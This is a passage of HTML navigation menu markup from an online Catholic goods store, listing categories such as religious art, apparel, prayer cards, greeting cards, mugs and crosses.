                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
